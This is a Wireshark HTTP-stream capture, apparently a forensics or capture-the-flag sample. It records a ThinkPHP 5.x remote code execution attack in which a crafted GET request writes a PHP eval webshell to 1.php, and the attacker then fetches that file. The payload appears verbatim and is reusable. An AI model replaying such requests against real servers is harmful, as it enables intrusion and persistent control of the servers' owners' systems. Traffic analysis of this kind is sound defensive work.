 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5531) · output.pcap
GET /hfghjkrtylkg/public/?s=/index/\think\request/cache&key=echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20=%20$a;%20}%20eval($code);%20?%3E%27%20%3E%201.php|system HTTP/1.1
Host: 152.136.134.254:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 03:38:34 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
GET /hfghjkrtylkg/public/ HTTP/1.1
Host: 152.136.134.254:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 03:38:39 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Content-Length: 6
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
tp 5.1
GET /hfghjkrtylkg/public/1.php HTTP/1.1
Host: 152.136.134.254:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 03:38:42 GMT
Server: Apache/2.4.38 (Debian)
分组 464207。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（3048 bytes） 显示为 ASCII No delta times 流 5531
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助